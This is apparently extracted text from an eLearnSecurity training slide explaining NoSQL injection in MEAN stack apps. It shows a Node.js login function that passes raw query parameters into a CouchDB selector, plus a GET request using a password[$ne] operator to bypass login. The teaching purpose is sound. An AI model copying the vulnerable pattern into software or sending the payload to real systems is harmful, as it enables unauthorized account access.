 NoSQL Injection In MEAN Stack Applications
CouchDB – Login Bypass
// NodeJS with Express.js
function checkCredentials(user, password, callback) {
var options = {'selector': {'user': user, 'password': password}};
couch.use('users').get('_find', options, (err, res) => {
callback(res.docs.length === 1);
});
checkCredentials(req.query.user, req.query.password, handleResult);
If someone GETs:
GET login?user=valid_username&password[%24ne]= HTTP/1.1
Login Bypass
eLearnSecurity